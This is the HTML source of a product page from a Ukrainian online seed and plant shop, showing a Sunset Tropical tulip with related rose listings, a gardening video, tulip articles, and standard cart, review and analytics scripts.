								<div class="c-prod-inf"><div class="cod_product"></div><span>37549</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>160.11грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="64" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="10" name="quantity37549" id="quantity37549" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 37549 min_cart_show"
								onclick="cart.add('37549', $(document).find('#quantity37549').val(), '10', '160.11');"
								data-product-id="37549"
								data-product-name="Троянда паркова Чіппендейл (Chippendale)"
								data-product-price="160.11"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-flamentanz-flammentanz">
					<div class="c-prod-images" style="position: relative;">
					  					  							<span class="text-inf" style="background: ;">
								середній аромат							</span>
					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flammentanz1-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_flamentanz-255x255.webp" alt="Троянда плетиста Фламентанц (Flammentanz)" title="Троянда плетиста Фламентанц (Flammentanz)" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Троянда плетиста Фламентанц (Flammentanz) 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_17469"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>17469</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>133.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="129" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity17469" id="quantity17469" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 17469 min_cart_show"
								onclick="cart.add('17469', $(document).find('#quantity17469').val(), '25', '133.425');"
								data-product-id="17469"
								data-product-name="Троянда плетиста Фламентанц (Flammentanz)"
								data-product-price="133.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


</div>
    </div>











		<div class="product-video">
		<div class="product-video-head">
			<div class="product-video-label">
				<h2>Корисне Відео:</h2>
			</div>
			<div class="product-video-title">
				Ідеї для саду: лазанья квіткова з тюльпанами. Як правильно посадити цибулини			</div>
		</div>
		<div class="product-video-body">
			<div class="video-wrapper">
				<iframe 
					src="https://www.youtube.com/embed/qvWVtAjj48g" 
					frameborder="0" 
					allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
					allowfullscreen>
				</iframe>
			</div>
		</div>

	</div>
	
		<div class="product-articles">
		<div class="product-article-label">
			<h2>Статті по темі:</h2>
		</div>

		<div class="row home-article">
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/ua/stati-i-video/lukovichnye-i-mnogoletniki/tyulpani-otorocheni-najkrasivishi-ta-najbilsh-nezvichajni-sorti">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/blog_l/tjulpan/tyulpani-otorocheni-najkrasivishi-ta-najbilsh-nezvichajni-sorti-550x350.webp" alt="Тюльпани оторочені: найкрасивіші та найбільш незвичайні сорти">
						</span>
						<span class="home-article-title">
							Тюльпани оторочені: найкрасивіші та найбільш незвичайні сорти						</span>
					</a>
					<div class="home-article-text">
						Існує багато видів тюльпанів, але тільки оторочені можуть похвалитися такою неординарною формою квітів. Їхня особливість полягає в незвичайних краях п..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2023-06-06</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Василь Василашко</span>
						</div>
					</div>
				</div>
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/ua/stati-i-video/lukovichnye-i-mnogoletniki/tyulpany-vesennyaya-posadka-lukovic-osobennosti-otlichiya">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/stati_novye/2024/tjulpani-posadka-vesnoj-spisok-550x350.webp" alt="Тюльпани весняна посадка цибулин – особливості відмінності">
						</span>
						<span class="home-article-title">
							Тюльпани весняна посадка цибулин – особливості відмінності						</span>
					</a>
					<div class="home-article-text">
						Весняна посадка тюльпанів – часто спантеличують новачків у квітникарстві. Традиційно цибулини висаджують восени, але можна й навесні. У чому різниця, ..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2024-04-17</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Олександра Толмачова</span>
						</div>
					</div>
				</div>
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/ua/stati-i-video/lukovichnye-i-mnogoletniki/najkrashi-9-sortiv-tyulpaniv-dlya-vigonki-nazvi-foto-opisi">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/blog_l/tjulpan/tjulpandljavigonki-550x350.webp" alt="Найкращі 9 сортів тюльпанів для вигонки (назви, фото, описи)">
						</span>
						<span class="home-article-title">
							Найкращі 9 сортів тюльпанів для вигонки (назви, фото, описи)						</span>
					</a>
					<div class="home-article-text">
						Весняні квіти - це кохання, свято та гарантія позитивного настрою. Завдяки їм, попри сірість похмурих буднів та холодну погоду, на душі стає так світл..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2023-05-16</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Василь Василашко</span>
						</div>
					</div>
				</div>
					</div>

	</div>
	






<style>

	.product-video {
		margin: 0 0 30px 0;
		display: flex;
		border-top: 1px solid #5ebb46;
		flex-direction: column;
	}
	.product-video-head {
		display: flex;
		flex-direction: column;
		width: 100%;
		margin: 30px 0;
	}
	.product-video-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius: 20px 20px;
		margin: 0 0 20px 0;
	}

	.product-video-title {
		color: #5ebb46;
		font-size: 25px;
		display: flex;
		width: 100%;
		padding: 0 20px;
		line-height: 30px;
	}

	.product-video-body {
		display: flex;
		max-width: 100%;
		padding: 0 0 30px 0px;
		flex-direction: column;
	}


	.video-wrapper {
		position: relative;
		width: 100%;
		padding-bottom: 56.25%; /* 16:9 пропорція (9/16 = 0.5625) */
		height: 0;
		overflow: hidden;
		border-radius: 10px; /* опціонально — для закруглених кутів */
	}

	.video-wrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border-radius: 20px;
	}

	.home-article {
		margin: 0 0 30px;
	}
	.product-article-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius:20px 20px;
		margin: 20px 0 5px;
	}


@media (max-width: 768px) {



	.product-video-body {
		order: 1;
		padding: 0 0 30px 0px;
		align-items: flex-end;
	}
	.product-article-list {
		flex-direction: column;
		align-items: center;
	}
	.home-article-item {
		margin: 20px;
		max-width: 100%;
	}
}


</style>

</div>


<script>
	ttq.track('ViewContent', {
	content_id: 33047,
	content_type: 'product',
	quantity: 1,
	value: 87.90,
	currency: 'UAH'
	});
</script> 


<script> 
!function (t, e, c, n) { 
	var s = e.createElement(c); 
	s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; 
	var r = e.scripts[0]; r.parentNode.insertBefore(s, r); 
	var f = function () { f.c(arguments); }; 
	f.q = []; 
	f.c = function () { f.q.push(arguments);}; 
	t['eS'] = t['eS'] || f; 
}
(window, document, 'script', '1B448B527B83CF18DBA70453B2151CEE'); 



eS('sendEvent', 'ProductPage', {
        'ProductPage': {
            'productKey': '33047',            
            'price': '65.93',
            'isInStock': 0		}
});
</script>



<script>
	$(".rew_send").each(function(index) {
		$(this).html('Відповісти');
	});
</script>


<script>
	fbq('track', 'ViewContent', {
		content_ids: ['33047'],
		content_type: 'product',
		content_name: 'Тюльпан Махровий + Багатоквітковий Sunset Tropical',
		value: 65.9,
		quantity: 2,
		currency: 'UAH'
	});
</script>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
/*
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.alert-msg').hide();
        $('header').after('<div class="alert-msg"><i class="fa fa-check-circle"></i> ' + json['success'] + '<span class="close-msg">X</span></div>');          
        setTimeout(function () {
          $('.total-cart').html(json['total']);
        }, 100);

        setTimeout(function () {
          $('.alert-msg').hide();
        }, 3000);
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
*/
//--></script>
<script type="text/javascript"><!--


$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});
$('#deilv-content').load('ua//shop/product/delivprod');
$('#garant-content').load('ua//shop/product/garantprod');
//$('#reviewlist').load('index.php?route=product/product/review&product_id=33047');

$('#button-review').on('click', function(e) {
	e.preventDefault();
	$('#form-review').submit();
});

$('#form-review').on('submit', function(e) {
   var form = $(this);
    var form_data = new FormData(form[0]);

	$.ajax({
		url: 'index.php?route=product/product/write&product_id=33047',
		type: 'post',
		dataType: 'json',
		data: form_data,
		contentType:false,
		cache:false,
		processData:false,
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {

			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');

			}
			
			if (json['test']) {
			//	alert (json['test']);
			}
			
			if (json['success']) {

				$('#review').after('<br /><div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

				$('input[name=\'name\']').val('');
				$('input[name=\'mail\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('input[name=\'video\']').val('');
				$('input[name=\'image_1\']:checked').prop('checked', false);
			}
		}
	});
    grecaptcha.reset();
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});

$(document).ready(function() {
	var hash = window.location.hash;
	if (hash) {
		var hashpart = hash.split('#');
		var  vals = hashpart[1].split('-');
		for (i=0; i<vals.length; i++) {
			$('div.options').find('select option[value="'+vals[i]+'"]').attr('selected', true).trigger('select');
			$('div.options').find('input[type="radio"][value="'+vals[i]+'"]').attr('checked', true).trigger('click');
		}
	}
})
//--></script>

<script type='application/ld+json'>[
	{
		"@context":"http://schema.org",
		"@type":"LocalBusiness",
		"name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"image":"https://yaskravaklumba.com.ua/image/catalog/logo.png",
		"telephone":"(0382) 708-000\n",
		"email":"info@yaskravaklumba.com.ua",
		"priceRange":"1.49грн. 1000грн.",
		"address":{
			"@type":"PostalAddress",
			"streetAddress":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u0433. \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u043a\u0438\u0439 \u0443\u043b. \u041a\u0443\u043f\u0440\u0438\u043d\u0430, 54\/1       \n\u043c-\u043d \u0421\u0430\u0434\u043e\u0432\u043d\u0438\u043a "
		},
		"url":"https://yaskravaklumba.com.ua/"
	},
	{
		"@context":"http://schema.org",
		"@type":"WebSite",
		"name":"Yaskravaklumba.com.ua",
		"alternateName":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"url":"https://yaskravaklumba.com.ua/",
		"potentialAction":{
			"@type":"SearchAction",
			"target":"https://yaskravaklumba.com.ua/shop/product/search?search={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
]</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Тюльпан Махровий + Багатоквітковий Sunset Tropical",
      "image": [
        "https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovyemnogocvenkovye/tropical12-435x435.webp"
       ],
      "description": "&lt;p style=&quot;text-align:justify&quot;&gt;&lt;strong&gt;Тюльпан Sunset Tropical (Сансет Тропікал)&lt;/strong&gt; - новий виразний сорт, з чашоподібними квітами, схожими на півонії. Махрові квіти, немов перламутром переливаються від рожевого до насичених відтінків малинового кольору. Сорт відноситься до групи Махрові пізні, 11 клас. Насичене забарвлення і розкішна форма квітки - додадуть вашому саду тропічну розкіш цвітіння!&lt;/p&gt;  &lt;p style=&quot;text-align:justify&quot;&gt;&lt;strong&gt;Опис сорту Сансет Тропікал і його основні характеристики:&lt;/strong&gt;&lt;/p&gt;  &lt;ul&gt; 	&lt;li&gt;Міцні стебла квітконоси заввишки біля 25 см, добре тримають великі пишні квітки.&lt;/li&gt; 	&lt;li&gt;Форма келиха - чашоподібна. Квітки виглядають не менш красиво, ніж старовинні троянди!&lt;/li&gt; 	&lt;li&gt;Забарвлення - з переходом від більш темного кольору біля основи пелюсток до більш світлим і ніжним відтінкам по краях.&lt;/li&gt; 	&lt;li&gt;Діаметр, квітки, що розпустилася - до 12 см.&lt;/li&gt; 	&lt;li&gt;Цвітіння: з другої декади травня - в червні.&lt;/li&gt; 	&lt;li&gt;Цвітіння довгий - 15-20 днів.&lt;/li&gt; 	&lt;li&gt;Сорт можна вирощування в горщиках, на вигонку і зрізання.&lt;/li&gt; 	&lt;li&gt;Для килимових висадок висаджують від 40 цибулин на квадратний метр.&lt;/li&gt; 	&lt;li&gt;Добре зимує, в укритті не потребує.&lt;/li&gt; &lt;/ul&gt;  &lt;p style=&quot;text-align:justify&quot;&gt;Тюльпан Sunset Tropical - один з найкрасивіших сортів серед новинок інтернет магазину Яскрава клумба. У нас легко купити цибулини тюльпанів за розумною ціною і отримати за допомогою доставки поштою по Україні (Київ, Херсон, Харків, Житомир, Чернівці та ін.). Перетворіть Ваш сад!&lt;/p&gt; ",
      "sku": "33047",
	  "mpn": "33047",
      "brand": {
        "@type": "Thing",
        "name": "Яскрава Клумба"
      },
	  
      "offers": {
        "@type": "Offer",
        "url": "https://yaskravaklumba.com.ua/ua/shop/product/tiulpan-mahrovii-bagatokvitkovii-sunset-tropical",
        "priceCurrency": "UAH",
		
		        "price": "87.9",
        "priceValidUntil": "2019-11-01 05:36:43",
        "itemCondition": "https://schema.org/UsedCondition",
		"availability": "https://schema.org/OutOfStock"
      }
    }
</script>



<div class="container">
	<div class="row mailing-delector" style="margin: 20px 0px;">
	</div>
</div>

<div class="mail_place">
	<div class="mail_esp">
	</div>
 </div>








<footer>



<div class="socpbl">
<a href="https://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h&lang=uk" target="blank_" class="socpbl-vb">
</a>
<a href="https://t.me/yaskravaklumba" target="blank_" class="socpbl-tg">
</a>
<a href="https://www.instagram.com/yaskravaklumba/" target="blank_" class="socpbl-inst">
</a>
</div>



<script>
function popuphide() {
$('.b-popup').css("display","none");
}
</script>
<script>
	$(".rew_send").each(function(index) {
		$(this).html('Відповісти');
	});

	$(".cod_product").each(function(index) {
		$(this).html('Код товару');
	});	
	$(".skl_product").each(function(index) {
		$(this).html('На складі');
	});	
	$(".qua_product").each(function(index) {
		$(this).html('К-сть в упаковці');
	});		

	$(".inform_prod").each(function(index) {
		$(this).html('Повідомити про наявність');
	});
	$(".buy_prod").each(function(index) {
		$(this).html('Купити');
	});
	$(".menu_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".menu-ch_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu-ch_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".cat_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".cat_hot").each(function(index) {
		$(this).html('HOT');
	});
</script>
</div>
  <div class="container">
    <div class="row foot">
      <div class="col-sm-6 col-md-3 foot-first d-none d-sm-flex">
	  
	    <div class="logo_bot">
		</div>
	  
		<a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
			<div class="rating_os">
				<div>Рейтинг:</div>
				<span>4.8</span>
			</div>
			<div class="rating_st">
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
			</div>
			<div class="rating_num">
				На основі 22508 відгіків			</div>
		</a>
		<div class="foot-copyright">При використанні матеріалів з сайту активне посилання на <a href="https://yaskravaklumba.com.ua/ua">yaskravaklumba.com.ua</a> обовязкове.Всі матеріали на сайті захищені авторським правом.</div>
      </div>
      <div class="col-sm-6 col-md-3  foot-cont">
	  
		<div class="row">
		<div class="col-6 col-sm-12">
			<span class="foot-label">Контактна інформація</span>
			<div class="foot-cont-tel">
				<a href='tel:+380981112228'>+38 (098) 111-22-28</a><br />
				<a href='tel:+380504242228'>+38 (050) 424-22-28</a><br />
				<a href='tel:0800338654'>0 800 338 654</a>
			</div>
		</div>
		<div class="col-6">
			<div class="logo_bot d-sm-none"></div>
		</div>
	  </div>	
		
		<div class="foot-cont-mail">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f666169604f766e7c647d6e796e64637a626d6e216c6062217a6e">[email&#160;protected]</a>
		</div>
		<div class="foot-cont-mail" style="border-top: 0px;">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="71151e011e1c1e1910310810021a031007101a1d041c13105f121e1c5f0410">[email&#160;protected]</a> - питання по гарантії
		</div>
		<div class="foot-cont-grf"style="position: relative;">
			<noindex>
			<div class="d-sm-none" style="width: 180px; position: absolute; right: 10px; top: -37px;">
					   <a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
						<div class="rating_os">
							<div>Рейтинг:</div>
							<span>4.8</span>
						</div>
						<div class="rating_st">
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
						</div>
						<div class="rating_num">
							На основі 22508 відгіків						</div>
					</a>
			</div>
			</noindex>
			Пн-Пт: 9:00–17:00,<br />
			Сб 9:00–15:00
		</div>
		<br />
		<noindex>
			<div class="foot-cont-grf" rel="nofollow">	  
				Стокові зображення від <a href="https://depositphotos.com/ua/" rel="nofollow">Depositphotos</a>
			</div>
		</noindex>
      </div>
	  <style>
		.foot {
			display: flex;
			overflow: hidden;
		}
	.foot-last-soc {
        margin-left: 0;
        flex-wrap: wrap;
    }
	.mail_place {
		overflow: hidden;
	}
		#collapseInfoBtn::after {
			display: inline-block;
			margin-left: .255em;
			vertical-align: .255em;
			content: "";
			border-top: .3em solid;
			border-right: .3em solid transparent;
			border-bottom: 0;
			border-left: .3em solid transparent;
			margin-top: 9px;
		}
		.foot-inf-mob {
			display: none;
		}
		@media (max-width: 575px) {
			.foot-inf-mob {
				display: block !important;
			}
			.foot-inf {
				display: none;
			} 
		}



	  </style>
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf foot-inf-mob">

        <span class="foot-label" 
			id="collapseInfoBtn"
			data-toggle="collapse" 
			href="#collapseInfo" 
			role="button" 
			aria-expanded="false" 
			aria-controls="collapseInfo"
			style="padding: 17px 37px; display:flex;"
		>
		Інформація</span>
        <ul class="list-unstyled2 collapse" id="collapseInfo" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>
	  
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf">
        <span class="foot-label" style="padding: 17px 37px; display:flex;">
			Інформація		</span>
        <ul class="list-unstyled2" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontaktyy">Контакти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/premium-card">Карта преміум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kontakty">Презентація компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/rukovoditeli">Керівники компанії Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Спільнота Viber та паблік акаунт Telegram + Секретні знижки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata">Доставка і оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/otzyvy-klientov">Відгуки клієнтів</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантії</a></li>
